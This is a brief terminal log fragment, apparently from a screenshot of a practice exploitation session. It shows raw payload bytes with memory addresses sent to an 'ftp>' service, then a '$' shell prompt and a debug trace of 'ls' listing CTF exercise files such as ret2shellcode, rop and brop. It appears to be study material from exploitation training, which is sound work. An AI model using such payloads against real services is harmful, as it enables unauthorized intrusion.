 0000010b
\xd8
4\x08*\xa0\x04\x08)\xa0\x04\x08+\xa0\x04\x08ftp>$
s
s
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xe2 bytes:
b'binary_200      dump\t libc2\t   nss-work  ret2shellcode  test.c\n'
b'binary_200.py  goodluck  libc3\t   pwn\t     rop\t    test.o\n'
b'brop\t       level1\t libc3.py  pwn3      rop.py\t    vn1.py\n'
b'brop.py        level5\t lvel1.py  pwn3.py   test\n'
binary_200     dump      libc2     nss-work  ret2shellcode  test.c
binary_200.py  goodluck  libc3     pwn       rop            test.o
brop           level1    libc3.py  pwn3      rop.py         vn1.py
brop.py        level5    lvel1.py  pwn3.py   test
$